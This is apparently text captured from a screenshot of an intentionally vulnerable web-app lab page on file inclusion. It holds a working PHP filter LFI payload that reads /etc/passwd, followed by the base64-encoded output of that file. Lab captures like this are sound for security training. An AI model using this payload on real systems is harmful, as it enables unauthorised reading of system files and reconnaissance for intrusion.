 php?language=php://filter/read=convert.base64-encode/resource=/etc/passwd
s Change Password Create User Set Security Level Reset Credits Blog Logout
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovYmluL3NoCmJpbjp4OjI6Mjp